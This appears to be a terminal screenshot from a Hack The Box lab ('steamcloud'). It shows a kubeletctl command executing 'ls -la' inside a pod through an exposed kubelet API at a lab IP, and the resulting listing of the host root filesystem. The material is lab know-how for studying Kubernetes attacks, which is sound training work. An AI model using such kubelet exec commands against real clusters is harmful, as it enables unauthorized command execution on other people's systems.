 ┌──(root㉿kali)-[~/htb/steamcloud]
└─# kubeletctl --server 10.10.11.133 exec "ls -la root" -p nginxt -c nginxt
total 68
drwxr-xr-x  18 root root  4096 Dec  1  2021 .
drwxr-xr-x   1 root root  4096 Mar 15 10:14 ..
lrwxrwxrwx   1 root root     7 Nov 30  2021 bin -> usr/bin
drwxr-xr-x   3 root root  4096 Nov 30  2021 boot
drwxr-xr-x  16 root root  3080 Mar 15 08:29 dev
drwxr-xr-x  75 root root  4096 Jan 10  2022 etc
drwxr-xr-x   3 root root  4096 Nov 30  2021 home
lrwxrwxrwx   1 root root    31 Nov 30  2021 initrd.img -> boot/initrd.img-4.19.0-18-amd64
lrwxrwxrwx   1 root root    31 Nov 30  2021 initrd.img.old -> boot/initrd.img-4.19.0-14-amd64
lrwxrwxrwx   1 root root     7 Nov 30  2021 lib -> usr/lib
lrwxrwxrwx   1 root root     9 Nov 30  2021 lib32 -> usr/lib32
lrwxrwxrwx   1 root root     9 Nov 30  2021 lib64 -> usr/lib64
lrwxrwxrwx   1 root root    10 Nov 30  2021 libx32 -> usr/libx32
drwx------   2 root root 16384 Nov 30  2021 lost+found
drwxr-xr-x   3 root root  4096 Nov 30  2021 media
drwxr-xr-x   2 root root  4096 Nov 30  2021 mnt
drwxr-xr-x   5 root root  4096 Jan 10  2022 opt
dr-xr-xr-x 197 root root     0 Mar 15 08:28 proc
drwx------   4 root root  4096 Mar 15 08:30 root
drwxr-xr-x  20 root root   620 Mar 15 08:30 run
lrwxrwxrwx   1 root root     8 Nov 30  2021 sbin -> usr/sbin
drwxr-xr-x   2 root root  4096 Nov 30  2021 srv
dr-xr-xr-x  13 root root     0 Mar 15 09:57 sys
drwxrwxrwt  10 root root  4096 Mar 15 10:21 tmp
drwxr-xr-x  14 root root  4096 Nov 30  2021 usr
drwxr-xr-x  11 root root  4096 Nov 30  2021 var
lrwxrwxrwx   1 root root    28 Nov 30  2021 vmlinuz -> boot/vmlinuz-4.19.0-18-amd64
lrwxrwxrwx   1 root root    28 Nov 30  2021 vmlinuz.old -> boot/vmlinuz-4.19.0-14-amd64